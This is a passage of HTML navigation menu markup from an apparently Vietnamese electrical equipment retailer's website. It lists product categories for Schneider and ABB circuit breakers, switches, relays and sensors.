</li>
<li>
    <a class='subitem' title='Bộ ngắt mạch Masterpact Schneider' href='http://hoangphuongjsc.com/san-pham/bo-ngat-mach-masterpact-schneider.htm' ><span>Bộ ngắt mạch Masterpact Schneider</span></a>
    <ul>
<li>
    <a class='subitem' title='Bộ ngắt mạch cố định Masterpact ( 42/50/66/100 kA )' href='http://hoangphuongjsc.com/san-pham/bo-ngat-mach-co-dinh-masterpact-42-50-66-100-ka.htm' ><span>Bộ ngắt mạch cố định Masterpact ( 42/50/66/100 kA )</span></a>
    <ul>
<li>
    <a class='subitem' title='Phụ kiện Masterpact cố định MTZ1' href='http://hoangphuongjsc.com/san-pham/phu-kien-masterpact-co-dinh-mtz1.htm' ><span>Phụ kiện Masterpact cố định MTZ1</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Bộ ngắt mạch không cố định Masterpact ( 42/50/66/100 kA )' href='http://hoangphuongjsc.com/san-pham/bo-ngat-mach-khong-co-dinh-masterpact-42-50-66-100-ka.htm' ><span>Bộ ngắt mạch không cố định Masterpact ( 42/50/66/100 kA )</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='MCCB Compact NS Schneider' href='http://hoangphuongjsc.com/san-pham/mccb-compact-ns-schneider.htm' ><span>MCCB Compact NS Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='MCCB EasyPact EZC' href='http://hoangphuongjsc.com/san-pham/mccb-easypact-ezc.htm' ><span>MCCB EasyPact EZC</span></a>
    <ul>
<li>
    <a class='subitem' title='Aptomat Easypact EZC100 ' href='http://hoangphuongjsc.com/san-pham/aptomat-easypact-ezc100.htm' ><span>Aptomat Easypact EZC100 </span></a>
    <ul>
<li>
    <a class='subitem' title='MCCB Easypact EZC100B 3P' href='http://hoangphuongjsc.com/san-pham/mccb-easypact-ezc100-3p-7-5ka.htm' ><span>MCCB Easypact EZC100B 3P</span></a>
    
</li>
<li>
    <a class='subitem' title='MCCB Easypact EZC100F 3P' href='http://hoangphuongjsc.com/san-pham/mccb-easypact-ezc100-3p-10ka.htm' ><span>MCCB Easypact EZC100F 3P</span></a>
    
</li>
<li>
    <a class='subitem' title='MCCB Easypact EZC100N 1P' href='http://hoangphuongjsc.com/san-pham/mccb-easypact-ezc100n-1p-18ka.htm' ><span>MCCB Easypact EZC100N 1P</span></a>
    
</li>
<li>
    <a class='subitem' title='MCCB Easypact EZC100N 3P' href='http://hoangphuongjsc.com/san-pham/mccb-easypact-ezc100n-3p-15ka.htm' ><span>MCCB Easypact EZC100N 3P</span></a>
    
</li>
<li>
    <a class='subitem' title='MCCB Easypact EZC100N 4P' href='http://hoangphuongjsc.com/san-pham/mccb-easypact-ezc100n-4p-15ka.htm' ><span>MCCB Easypact EZC100N 4P</span></a>
    
</li>
<li>
    <a class='subitem' title='MCCB Easypact EZC100H 1P' href='http://hoangphuongjsc.com/san-pham/mccb-easypact-ezc100h-1p-25ka.htm' ><span>MCCB Easypact EZC100H 1P</span></a>
    
</li>
<li>
    <a class='subitem' title='MCCB Easypact EZC100H 2P' href='http://hoangphuongjsc.com/san-pham/mccb-easypact-ezc100h-2p-30ka.htm' ><span>MCCB Easypact EZC100H 2P</span></a>
    
</li>
<li>
    <a class='subitem' title='MCCB Easypact EZC100H 3P' href='http://hoangphuongjsc.com/san-pham/mccb-easypact-ezc100h-3p-30ka.htm' ><span>MCCB Easypact EZC100H 3P</span></a>
    
</li>
<li>
    <a class='subitem' title='MCCB Easypact EZC100H 4P' href='http://hoangphuongjsc.com/san-pham/mccb-easypact-ezc100h-4p-30ka.htm' ><span>MCCB Easypact EZC100H 4P</span></a>
    
</li>
<li>
    <a class='subitem' title='Phụ kiện EasyPact EZC100' href='http://hoangphuongjsc.com/san-pham/phu-kien-cho-aptomat-easypact-ezc100.htm' ><span>Phụ kiện EasyPact EZC100</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Aptomat Easypact EZC250 ' href='http://hoangphuongjsc.com/san-pham/aptomat-easypact-ezc250.htm' ><span>Aptomat Easypact EZC250 </span></a>
    <ul>
<li>
    <a class='subitem' title='MCCB Easypact EZC250F 3P' href='http://hoangphuongjsc.com/san-pham/mccb-easypact-ezc250f-3p-18ka.htm' ><span>MCCB Easypact EZC250F 3P</span></a>
    
</li>
<li>
    <a class='subitem' title='MCCB Easypact EZC250N 3P' href='http://hoangphuongjsc.com/san-pham/mccb-easypact-ezc250n-3p-25ka.htm' ><span>MCCB Easypact EZC250N 3P</span></a>
    
</li>
<li>
    <a class='subitem' title='MCCB Easypact EZC250N 4P' href='http://hoangphuongjsc.com/san-pham/mccb-easypact-ezc250n-4p-25ka.htm' ><span>MCCB Easypact EZC250N 4P</span></a>
    
</li>
<li>
    <a class='subitem' title='MCCB Easypact EZC250H 2P' href='http://hoangphuongjsc.com/san-pham/mccb-easypact-ezc250h-2p-85ka.htm' ><span>MCCB Easypact EZC250H 2P</span></a>
    
</li>
<li>
    <a class='subitem' title='MCCB Easypact EZC250H 3P' href='http://hoangphuongjsc.com/san-pham/mccb-easypact-ezc250h-3p-36ka.htm' ><span>MCCB Easypact EZC250H 3P</span></a>
    
</li>
<li>
    <a class='subitem' title='MCCB Easypact EZC250H 4P' href='http://hoangphuongjsc.com/san-pham/mccb-easypact-ezc250h-4p-36ka.htm' ><span>MCCB Easypact EZC250H 4P</span></a>
    
</li>
<li>
    <a class='subitem' title='Phụ kiện EasyPact EZC250' href='http://hoangphuongjsc.com/san-pham/phu-kien-cho-aptomat-easypact-ezc250.htm' ><span>Phụ kiện EasyPact EZC250</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='MCCB EASYPACT EZC400/630' href='http://hoangphuongjsc.com/san-pham/aptomat-easypact-ezc400.htm' ><span>MCCB EASYPACT EZC400/630</span></a>
    <ul>
<li>
    <a class='subitem' title='Easypact EZC 400/630N 3&4P 36kA' href='http://hoangphuongjsc.com/san-pham/mccb-easypact-400n-3p-36ka.htm' ><span>Easypact EZC 400/630N 3&4P 36kA</span></a>
    
</li>
<li>
    <a class='subitem' title='Easypact EZC 400/630H 3&4P 50kA' href='http://hoangphuongjsc.com/san-pham/mccb-easypact-400n-4p-36ka.htm' ><span>Easypact EZC 400/630H 3&4P 50kA</span></a>
    
</li>
<li>
    <a class='subitem' title='Phụ kiện EasyPact 400/630' href='http://hoangphuongjsc.com/san-pham/phu-kien-cho-aptomat-easypact-400.htm' ><span>Phụ kiện EasyPact 400/630</span></a>
    
</li></ul>
</li></ul>
</li>
<li>
    <a class='subitem' title='Đèn tầng Harmony Schneider' href='http://hoangphuongjsc.com/san-pham/den-tang-harmony-schneider.htm' ><span>Đèn tầng Harmony Schneider</span></a>
    <ul>
<li>
    <a class='subitem' title='Đèn tầng Harmony XVC' href='http://hoangphuongjsc.com/san-pham/den-tang-harmony-xvc.htm' ><span>Đèn tầng Harmony XVC</span></a>
    
</li>
<li>
    <a class='subitem' title='Đèn tầng Harmony XVG' href='http://hoangphuongjsc.com/san-pham/den-tang-harmony-xvg.htm' ><span>Đèn tầng Harmony XVG</span></a>
    
</li>
<li>
    <a class='subitem' title='Đèn tầng Harmony XVM' href='http://hoangphuongjsc.com/san-pham/den-tang-harmony-xvm.htm' ><span>Đèn tầng Harmony XVM</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Công tắc hành trình Schneider' href='http://hoangphuongjsc.com/san-pham/cong-tac-hanh-trinh-schneider.htm' ><span>Công tắc hành trình Schneider</span></a>
    <ul>
<li>
    <a class='subitem' title='Phụ kiện công tắc hành trình' href='http://hoangphuongjsc.com/san-pham/phu-kien-cong-tac-hanh-trinh.htm' ><span>Phụ kiện công tắc hành trình</span></a>
    
</li>
<li>
    <a class='subitem' title='Công tắc hành trình XCKD' href='http://hoangphuongjsc.com/san-pham/cong-tac-hanh-trinh-xckd.htm' ><span>Công tắc hành trình XCKD</span></a>
    
</li>
<li>
    <a class='subitem' title='Công tắc hành trình XCKP' href='http://hoangphuongjsc.com/san-pham/cong-tac-hanh-trinh-xckp.htm' ><span>Công tắc hành trình XCKP</span></a>
    
</li>
<li>
    <a class='subitem' title='Công tắc hành trình XCKT' href='http://hoangphuongjsc.com/san-pham/cong-tac-hanh-trinh-xckt.htm' ><span>Công tắc hành trình XCKT</span></a>
    
</li>
<li>
    <a class='subitem' title='Công tắc hành trình XCMD' href='http://hoangphuongjsc.com/san-pham/cong-tac-hanh-trinh-xcmd.htm' ><span>Công tắc hành trình XCMD</span></a>
    
</li>
<li>
    <a class='subitem' title='Công tắc hành trình XCKM' href='http://hoangphuongjsc.com/san-pham/cong-tac-hanh-trinh-xckm.htm' ><span>Công tắc hành trình XCKM</span></a>
    
</li>
<li>
    <a class='subitem' title='Công tắc hành trình XCKL' href='http://hoangphuongjsc.com/san-pham/cong-tac-hanh-trinh-xckl.htm' ><span>Công tắc hành trình XCKL</span></a>
    
</li>
<li>
    <a class='subitem' title='Công tắc hành trình XCKJ' href='http://hoangphuongjsc.com/san-pham/cong-tac-hanh-trinh-xckj.htm' ><span>Công tắc hành trình XCKJ</span></a>
    
</li>
<li>
    <a class='subitem' title='Công tắc hành trình XCSA' href='http://hoangphuongjsc.com/san-pham/cong-tac-hanh-trinh-xcsa.htm' ><span>Công tắc hành trình XCSA</span></a>
    
</li>
<li>
    <a class='subitem' title='Công tắc hành trình XCSPA' href='http://hoangphuongjsc.com/san-pham/cong-tac-hanh-trinh-xcspa.htm' ><span>Công tắc hành trình XCSPA</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Cáp mạng Schneider' href='http://hoangphuongjsc.com/san-pham/cap-mang-schneider.htm' ><span>Cáp mạng Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Cảm biến Schneider' href='http://hoangphuongjsc.com/san-pham/cam-bien-schneider.htm' ><span>Cảm biến Schneider</span></a>
    <ul>
<li>
    <a class='subitem' title='Cảm biến tiệm cận Schneider' href='http://hoangphuongjsc.com/san-pham/cam-bien-tiem-can-schneider.htm' ><span>Cảm biến tiệm cận Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Cảm biến quang điện Schneider' href='http://hoangphuongjsc.com/san-pham/cam-bien-quang-dien-schneider.htm' ><span>Cảm biến quang điện Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Cảm biến siêu âm Schneider' href='http://hoangphuongjsc.com/san-pham/cam-bien-sieu-am-schneider.htm' ><span>Cảm biến siêu âm Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Cảm biến hồng ngoại Schneider' href='http://hoangphuongjsc.com/san-pham/cam-bien-hong-ngoai-schneider.htm' ><span>Cảm biến hồng ngoại Schneider</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Thiết bị chỉ thị đường truyền Flair' href='http://hoangphuongjsc.com/san-pham/thiet-bi-chi-thi-duong-truyen-flair.htm' ><span>Thiết bị chỉ thị đường truyền Flair</span></a>
    
</li>
<li>
    <a class='subitem' title='Rơ le điều khiển loại K & D' href='http://hoangphuongjsc.com/san-pham/ro-le-dieu-khien-loai-k-d.htm' ><span>Rơ le điều khiển loại K & D</span></a>
    
</li>
<li>
    <a class='subitem' title='Cầu đấu Schneider' href='http://hoangphuongjsc.com/san-pham/cau-dau-schneider.htm' ><span>Cầu đấu Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Cầu chì bảo vệ Schneider' href='http://hoangphuongjsc.com/san-pham/cau-chi-bao-ve-schneider.htm' ><span>Cầu chì bảo vệ Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='ACB Masterpact NW Schneider' href='http://hoangphuongjsc.com/san-pham/may-cat-khong-khi-masterpact-nw.htm' ><span>ACB Masterpact NW Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Rơ le REXO không đèn hiển thị - 5A' href='http://hoangphuongjsc.com/san-pham/ro-le-rexo-khong-den-hien-thi-5a.htm' ><span>Rơ le REXO không đèn hiển thị - 5A</span></a>
    
</li>
<li>
    <a class='subitem' title='Easy9 MCB , RCCB , RCBO , SPD' href='http://hoangphuongjsc.com/san-pham/aptomat-mcb-easy9.htm' ><span>Easy9 MCB , RCCB , RCBO , SPD</span></a>
    <ul>
<li>
    <a class='subitem' title='Aptomat MCB 1P , 2P , 3P , 4P' href='http://hoangphuongjsc.com/san-pham/easy9-mcb-1p-2p-3p-4p-dong-cat-4-5ka.htm' ><span>Aptomat MCB 1P , 2P , 3P , 4P</span></a>
    <ul>
<li>
    <a class='subitem' title='Cầu dao bảo vệ Schneider' href='http://hoangphuongjsc.com/san-pham/cau-dao-bao-ve-schneider.htm' ><span>Cầu dao bảo vệ Schneider</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Aptomat chống giật RCCB ' href='http://hoangphuongjsc.com/san-pham/easy9-rccb-2p-4p-30ma-300ma-4-5ka.htm' ><span>Aptomat chống giật RCCB </span></a>
    
</li>
<li>
    <a class='subitem' title='Aptomat chống giật RCBO' href='http://hoangphuongjsc.com/san-pham/easy9-rcbo-1p-n-30ma-4-5ka-230v.htm' ><span>Aptomat chống giật RCBO</span></a>
    
</li>
<li>
    <a class='subitem' title='Chống sét lan truyền SPD' href='http://hoangphuongjsc.com/san-pham/easy9-spd-20ka-45ka-chong-set-1p-1p-n-3p-n-type-2.htm' ><span>Chống sét lan truyền SPD</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Rơ le REXO có đèn hiển thị - 5A' href='http://hoangphuongjsc.com/san-pham/ro-le-rexo-co-den-hien-thi-5a.htm' ><span>Rơ le REXO có đèn hiển thị - 5A</span></a>
    
</li>
<li>
    <a class='subitem' title='ACB Masterpact NT Schneider' href='http://hoangphuongjsc.com/san-pham/may-cat-khong-khi-masterpact-nt.htm' ><span>ACB Masterpact NT Schneider</span></a>
    
</li>
<li>
    <a class='subitem' title='Phụ kiện Acti9 C60 Schneider' href='http://hoangphuongjsc.com/san-pham/phu-kien-cho-mcb-acti9.htm' ><span>Phụ kiện Acti9 C60 Schneider</span></a>
    <ul>
<li>
    <a class='subitem' title='Phụ kiện cho MCB Acti9 iC60' href='http://hoangphuongjsc.com/san-pham/phu-kien-cho-mcb-acti9-ic60n-ic60h-ic60l.htm' ><span>Phụ kiện cho MCB Acti9 iC60</span></a>
    
</li>
<li>
    <a class='subitem' title='Phụ kiện cho Vigi module Acti9 iC60' href='http://hoangphuongjsc.com/san-pham/phu-kien-cho-vigi-module-acti9-ic60.htm' ><span>Phụ kiện cho Vigi module Acti9 iC60</span></a>
    
</li>
<li>
    <a class='subitem' title='Phụ kiện Acti9 iC60H-DC/iC120' href='http://hoangphuongjsc.com/san-pham/phu-kien-cho-mcb-acti9-ic120n-ic120h-phu-kien-cho-mcb-acti9-ic60h-ic120.htm' ><span>Phụ kiện Acti9 iC60H-DC/iC120</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Rơ le REXO không có đèn hiển thị - 3A' href='http://hoangphuongjsc.com/san-pham/ro-le-rexo-khong-co-den-hien-thi-3a.htm' ><span>Rơ le REXO không có đèn hiển thị - 3A</span></a>
    
</li>
<li>
    <a class='subitem' title='Rơ le REXO có đèn hiển thị - 3A' href='http://hoangphuongjsc.com/san-pham/ro-le-rexo-co-den-hien-thi-3a.htm' ><span>Rơ le REXO có đèn hiển thị - 3A</span></a>
    
</li>
<li>
    <a class='subitem' title='Aptomat chống giật Easypact EZCV250' href='http://hoangphuongjsc.com/san-pham/aptomat-chong-giat-elcb-ezcv250.htm' ><span>Aptomat chống giật Easypact EZCV250</span></a>
    <ul>
<li>
    <a class='subitem' title='Easypact EZCV250N ELCB 3P' href='http://hoangphuongjsc.com/san-pham/easypact-ezcv250n-elcb-3p-25ka.htm' ><span>Easypact EZCV250N ELCB 3P</span></a>
    
</li>
<li>
    <a class='subitem' title='Easypact EZCV250N ELCB 4P' href='http://hoangphuongjsc.com/san-pham/easypact-ezcv250n-elcb-4p-25ka.htm' ><span>Easypact EZCV250N ELCB 4P</span></a>
    
</li>
<li>
    <a class='subitem' title='Easypact EZCV250H ELCB 3P' href='http://hoangphuongjsc.com/san-pham/easypact-ezcv250h-elcb-3p-36ka.htm' ><span>Easypact EZCV250H ELCB 3P</span></a>
    
</li>
<li>
    <a class='subitem' title='Easypact EZCV250H ELCB 4P' href='http://hoangphuongjsc.com/san-pham/easypact-ezcv250h-elcb-4p-36ka.htm' ><span>Easypact EZCV250H ELCB 4P</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Aptomat Easypact CVS Schneider' href='http://hoangphuongjsc.com/san-pham/aptomat-easypact-cvs.htm' ><span>Aptomat Easypact CVS Schneider</span></a>
    <ul>
<li>
    <a class='subitem' title='MCCB Easypact CVS100/250B 3P' href='http://hoangphuongjsc.com/san-pham/mccb-easypact-cvs100-250b-3p-25ka.htm' ><span>MCCB Easypact CVS100/250B 3P</span></a>
    
</li>
<li>
    <a class='subitem' title='MCCB Easypact CVS100/250B 4P' href='http://hoangphuongjsc.com/san-pham/mccb-easypact-cvs100-250b-4p-25ka.htm' ><span>MCCB Easypact CVS100/250B 4P</span></a>
    
</li>
<li>
    <a class='subitem' title='MCCB Easypact CVS100/630F 3P' href='http://hoangphuongjsc.com/san-pham/mccb-easypact-cvs100-630f-3p-36ka.htm' ><span>MCCB Easypact CVS100/630F 3P</span></a>
    
</li>
<li>
    <a class='subitem' title='MCCB Easypact CVS100/630F 4P' href='http://hoangphuongjsc.com/san-pham/mccb-easypact-cvs100-630f-4p-36ka.htm' ><span>MCCB Easypact CVS100/630F 4P</span></a>
    
</li>
<li>
    <a class='subitem' title='MCCB Easypact CVS400/630N 3P' href='http://hoangphuongjsc.com/san-pham/mccb-easypact-cvs400-630n-3p-50ka.htm' ><span>MCCB Easypact CVS400/630N 3P</span></a>
    
</li>
<li>
    <a class='subitem' title='MCCB Easypact CVS400/630N 4P' href='http://hoangphuongjsc.com/san-pham/mccb-easypact-cvs400-630n-4p-50ka.htm' ><span>MCCB Easypact CVS400/630N 4P</span></a>
    
</li></ul>
</li></ul>
</li>
<li>
    <a class='subitem' title='Thiết bị đo điện' href='http://hoangphuongjsc.com/san-pham/thiet-bi-do-dien.htm' ><span>Thiết bị đo điện</span></a>
    
</li>
<li>
    <a class='subitem' title='Thiết bị điện Leipole' href='http://hoangphuongjsc.com/san-pham/thiet-bi-dien-leipole.htm' ><span>Thiết bị điện Leipole</span></a>
    <ul>
<li>
    <a class='subitem' title='Bộ điều khiển quạt, sấy Leipole' href='http://hoangphuongjsc.com/san-pham/bo-dieu-khien-quat-say-leipole.htm' ><span>Bộ điều khiển quạt, sấy Leipole</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Thiết bị điện ABB' href='http://hoangphuongjsc.com/san-pham/thiet-bi-dien-abb.htm' ><span>Thiết bị điện ABB</span></a>
    <ul>
<li>
    <a class='subitem' title='Máy cắt không khí ACB' href='http://hoangphuongjsc.com/san-pham/may-cat-khong-khi-acbmay-cat-khong-khi-acb.htm' ><span>Máy cắt không khí ACB</span></a>
    <ul>
<li>
    <a class='subitem' title='Máy cắt không khí ACB 3P Emax2 ' href='http://hoangphuongjsc.com/san-pham/may-cat-khong-khi-acb-3p-emax2.htm' ><span>Máy cắt không khí ACB 3P Emax2 </span></a>
    
</li>
<li>
    <a class='subitem' title='Máy cắt không khí ACB 4P Emax2 ' href='http://hoangphuongjsc.com/san-pham/may-cat-khong-khi-acb-4p-emax2.htm' ><span>Máy cắt không khí ACB 4P Emax2 </span></a>
    
</li>
<li>
    <a class='subitem' title='Phụ kiện cho máy cắt không khí ACB Emax2 ' href='http://hoangphuongjsc.com/san-pham/phu-kien-cho-may-cat-khong-khi-acb-emax2.htm' ><span>Phụ kiện cho máy cắt không khí ACB Emax2 </span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Cầu dao cắt tải' href='http://hoangphuongjsc.com/san-pham/cau-dao-cat-tai.htm' ><span>Cầu dao cắt tải</span></a>
    <ul>
<li>
    <a class='subitem' title='Cầu dao cắt tải – Loại SHD 200' href='http://hoangphuongjsc.com/san-pham/cau-dao-cat-tai-loai-shd-200.htm' ><span>Cầu dao cắt tải – Loại SHD 200</span></a>
    
</li>
<li>
    <a class='subitem' title='Cầu dao cắt tải có chì và hộp cầu chì – Loại E90' href='http://hoangphuongjsc.com/san-pham/cau-dao-cat-tai-co-chi-va-hop-cau-chi-loai-e90.htm' ><span>Cầu dao cắt tải có chì và hộp cầu chì – Loại E90</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Thiết bị đóng cắt ABB' href='http://hoangphuongjsc.com/san-pham/thiet-bi-dong-cat-abb.htm' ><span>Thiết bị đóng cắt ABB</span></a>
    <ul>
<li>
    <a class='subitem' title='Cầu dao tự động MCB ABB' href='http://hoangphuongjsc.com/san-pham/cau-dao-tu-dong-mcb-abb.htm' ><span>Cầu dao tự động MCB ABB</span></a>
    <ul>
<li>
    <a class='subitem' title='MCB ABB loại SH200L' href='http://hoangphuongjsc.com/san-pham/mcb-abb-loai-sh200l.htm' ><span>MCB ABB loại SH200L</span></a>
    
</li>
<li>
    <a class='subitem' title='MCB ABB loại SH200' href='http://hoangphuongjsc.com/san-pham/mcb-abb-loai-sh200.htm' ><span>MCB ABB loại SH200</span></a>
    
</li>
<li>
    <a class='subitem' title='MCB ABB loại S200M' href='http://hoangphuongjsc.com/san-pham/mcb-abb-loai-s200m.htm' ><span>MCB ABB loại S200M</span></a>
    
</li>
<li>
    <a class='subitem' title='MCB ABB loại S200P' href='http://hoangphuongjsc.com/san-pham/mcb-abb-loai-s200p.htm' ><span>MCB ABB loại S200P</span></a>
    
</li>
<li>
    <a class='subitem' title='MCB ABB loại S200M UC' href='http://hoangphuongjsc.com/san-pham/mcb-abb-loai-s200m-uc.htm' ><span>MCB ABB loại S200M UC</span></a>
    
</li>
<li>
    <a class='subitem' title='MCB dòng cắt cao ABB loại S800C' href='http://hoangphuongjsc.com/san-pham/mcb-dong-cat-cao-abb-loai-s800c.htm' ><span>MCB dòng cắt cao ABB loại S800C</span></a>
    
</li>
<li>
    <a class='subitem' title='MCB dòng cắt cao ABB loại S800N' href='http://hoangphuongjsc.com/san-pham/mcb-dong-cat-cao-abb-loai-s800n.htm' ><span>MCB dòng cắt cao ABB loại S800N</span></a>
    
</li>
<li>
    <a class='subitem' title='MCB dòng cắt cao ABB loại S800S' href='http://hoangphuongjsc.com/san-pham/mcb-dong-cat-cao-abb-loai-s800s.htm' ><span>MCB dòng cắt cao ABB loại S800S</span></a>
    
</li>
<li>
    <a class='subitem' title='Phụ kiện cho MCB ABB S200 và RCBO F200' href='http://hoangphuongjsc.com/san-pham/phu-kien-cho-mcb-abb-s200-va-rcbo-f200.htm' ><span>Phụ kiện cho MCB ABB S200 và RCBO F200</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Cầu dao tự động dạng khối MCCB Tmax ABB' href='http://hoangphuongjsc.com/san-pham/cau-dao-tu-dong-dang-khoi-mccb-tmax-abb.htm' ><span>Cầu dao tự động dạng khối MCCB Tmax ABB</span></a>
    <ul>
<li>
    <a class='subitem' title='Aptomat MCCB Tmax 3P ABB' href='http://hoangphuongjsc.com/san-pham/aptomat-mccb-tmax-3p-abb.htm' ><span>Aptomat MCCB Tmax 3P ABB</span></a>
    
</li>
<li>
    <a class='subitem' title='Aptomat MCCB Tmax 4P ABB' href='http://hoangphuongjsc.com/san-pham/aptomat-mccb-tmax-4p-abb.htm' ><span>Aptomat MCCB Tmax 4P ABB</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Cầu dao cách ly loại Tmax - Emax' href='http://hoangphuongjsc.com/san-pham/cau-dao-cach-ly-loai-tmax-emax.htm' ><span>Cầu dao cách ly loại Tmax - Emax</span></a>
    <ul>
<li>
    <a class='subitem' title='Cầu dao cách ly 3P loại Tmax ' href='http://hoangphuongjsc.com/san-pham/cau-dao-cach-ly-3p-loai-tmax.htm' ><span>Cầu dao cách ly 3P loại Tmax </span></a>
    
</li>
<li>
    <a class='subitem' title='Cầu dao cách ly 4P loại Tmax ' href='http://hoangphuongjsc.com/san-pham/cau-dao-cach-ly-3p-loai-tmax.htm' ><span>Cầu dao cách ly 4P loại Tmax </span></a>
    
</li>
<li>
    <a class='subitem' title='Cầu dao cách ly 3P loại Emax2' href='http://hoangphuongjsc.com/san-pham/cau-dao-cach-ly-3p-loai-emax2.htm' ><span>Cầu dao cách ly 3P loại Emax2</span></a>
    
</li>
<li>
    <a class='subitem' title='Cầu dao cách ly 4P loại Emax2' href='http://hoangphuongjsc.com/san-pham/cau-dao-cach-ly-4p-loai-emax2.htm' ><span>Cầu dao cách ly 4P loại Emax2</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Cầu dao cắt tải OT' href='http://hoangphuongjsc.com/san-pham/cau-dao-cat-tai-ot.htm' ><span>Cầu dao cắt tải OT</span></a>
    <ul>
<li>
    <a class='subitem' title='Cầu dao cắt tải OT 3P ' href='http://hoangphuongjsc.com/san-pham/cau-dao-cat-tai-ot.htm' ><span>Cầu dao cắt tải OT 3P </span></a>
    
</li>
<li>
    <a class='subitem' title='Cầu dao cắt tải OT 4P ' href='http://hoangphuongjsc.com/san-pham/cau-dao-cat-tai-ot.htm' ><span>Cầu dao cắt tải OT 4P </span></a>
    
</li>
<li>
    <a class='subitem' title='Phụ kiện cầu dao cắt tải OT và OETL' href='http://hoangphuongjsc.com/san-pham/cau-dao-cat-tai-ot.htm' ><span>Phụ kiện cầu dao cắt tải OT và OETL</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Cầu dao tự động dạng khối MCCB TmaxXT ABB' href='http://hoangphuongjsc.com/san-pham/cau-dao-tu-dong-dang-khoi-mccb-tmaxxt-abb.htm' ><span>Cầu dao tự động dạng khối MCCB TmaxXT ABB</span></a>
    <ul>
<li>
    <a class='subitem' title='Aptomat MCCB TmaxXT XT2 ABB' href='http://hoangphuongjsc.com/san-pham/aptomat-mccb-tmaxxt-xt2-abb.htm' ><span>Aptomat MCCB TmaxXT XT2 ABB</span></a>
    
</li>
<li>
    <a class='subitem' title='Phụ kiện MCCB Tmax XT' href='http://hoangphuongjsc.com/san-pham/phu-kien-mccb-tmax-xt.htm' ><span>Phụ kiện MCCB Tmax XT</span></a>
    
</li>
<li>
    <a class='subitem' title='Aptomat MCCB TmaxXT XT4 ABB' href='http://hoangphuongjsc.com/san-pham/aptomat-mccb-tmaxxt-xt4-abb.htm' ><span>Aptomat MCCB TmaxXT XT4 ABB</span></a>
    
</li>
<li>
    <a class='subitem' title='Aptomat MCCB TmaxXT XT3 ABB' href='http://hoangphuongjsc.com/san-pham/aptomat-mccb-tmaxxt-xt3-abb.htm' ><span>Aptomat MCCB TmaxXT XT3 ABB</span></a>
    
</li>
<li>
    <a class='subitem' title='Aptomat MCCB TmaxXT T4 ABB' href='http://hoangphuongjsc.com/san-pham/aptomat-mccb-tmaxxt-t4-abb.htm' ><span>Aptomat MCCB TmaxXT T4 ABB</span></a>
    
</li>
<li>
    <a class='subitem' title='Aptomat MCCB TmaxXT T5 ABB' href='http://hoangphuongjsc.com/san-pham/aptomat-mccb-tmaxxt-t5-abb.htm' ><span>Aptomat MCCB TmaxXT T5 ABB</span></a>
    
</li>
<li>
    <a class='subitem' title='Aptomat MCCB TmaxXT T6 ABB' href='http://hoangphuongjsc.com/san-pham/aptomat-mccb-tmaxxt-t6-abb.htm' ><span>Aptomat MCCB TmaxXT T6 ABB</span></a>
    
</li>
<li>
    <a class='subitem' title='Aptomat MCCB TmaxXT T7 ABBAptomat MCCB TmaxXT T7 ABB' href='http://hoangphuongjsc.com/san-pham/aptomat-mccb-tmaxxt-t7-abb.htm' ><span>Aptomat MCCB TmaxXT T7 ABBAptomat MCCB TmaxXT T7 ABB</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Cầu dao tự động dạng khối MCCB Formula ABB' href='http://hoangphuongjsc.com/san-pham/cau-dao-tu-dong-dang-khoi-mccb-formula-abb.htm' ><span>Cầu dao tự động dạng khối MCCB Formula ABB</span></a>
    <ul>
<li>
    <a class='subitem' title='Aptomat MCCB 1P ABB' href='http://hoangphuongjsc.com/san-pham/aptomat-mccb-1p-abb.htm' ><span>Aptomat MCCB 1P ABB</span></a>
    
</li>
<li>
    <a class='subitem' title='Aptomat MCCB 3P ABB' href='http://hoangphuongjsc.com/san-pham/aptomat-mccb-3p-abb.htm' ><span>Aptomat MCCB 3P ABB</span></a>
    
</li>
<li>
    <a class='subitem' title='Phụ kiện dùng cho MCCB Formula' href='http://hoangphuongjsc.com/san-pham/phu-kien-dung-cho-mccb-formula.htm' ><span>Phụ kiện dùng cho MCCB Formula</span></a>
    
</li>
<li>
    <a class='subitem' title='Aptomat MCCB 4P ABB' href='http://hoangphuongjsc.com/san-pham/aptomat-mccb-4p-abb.htm' ><span>Aptomat MCCB 4P ABB</span></a>
    
</li>
<li>
    <a class='subitem' title='Aptomat MCCB 2P ABB' href='http://hoangphuongjsc.com/san-pham/aptomat-mccb-2p-abb.htm' ><span>Aptomat MCCB 2P ABB</span></a>
    
</li></ul>
</li></ul>
</li>
<li>
    <a class='subitem' title='Rơ le ABB' href='http://hoangphuongjsc.com/san-pham/ro-le-nhiet-abb.htm' ><span>Rơ le ABB</span></a>
    <ul>
<li>
    <a class='subitem' title='Rơ le nhiệt ABB' href='http://hoangphuongjsc.com/san-pham/ro-le-nhiet-abb.htm' ><span>Rơ le nhiệt ABB</span></a>
    
</li></ul>
</li>
<li>
    <a class='subitem' title='Tủ điện ABB' href='http://hoangphuongjsc.com/san-pham/tu-abb.htm' ><span>Tủ điện ABB</span></a>
    <ul>
<li>
